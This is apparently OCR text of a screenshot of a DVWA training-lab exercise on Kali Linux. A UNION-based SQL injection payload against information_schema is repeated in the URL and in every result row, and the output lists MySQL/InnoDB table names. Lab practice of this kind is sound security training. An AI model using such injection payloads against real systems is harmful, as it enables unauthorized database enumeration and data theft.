 1 2 3 4 9:43AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=1'+and+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Screenshot taken
View image
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_METRICS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_FT_DEFAULT_STOPWORD
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_CMPMEM
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_TABLES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_COLUMNS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_FT_CONFIG
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_BUFFER_PAGE
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_CMP_PER_INDEX_RESET
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: XTRADB_READ_VIEW
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_SEMAPHORE_WAITS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_CHANGED_PAGES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_FT_DELETED
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: INNODB_TABLESPACES_SCRUBBING